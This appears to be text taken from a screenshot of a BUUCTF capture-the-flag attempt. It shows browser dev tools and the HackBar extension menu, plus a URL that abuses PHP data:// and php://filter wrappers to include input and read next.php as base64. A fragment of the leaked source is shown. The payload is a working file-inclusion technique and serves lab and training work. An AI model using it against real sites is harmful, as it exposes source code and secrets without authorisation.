 I have a dream
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJ
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://7878e914-e608-4d92-a601-e8afb0d15976.node4.buuoj.cn:81/?text=data://text/plain,I have a dream&file=php://filter/read=convert.base64-encode/resource=next.php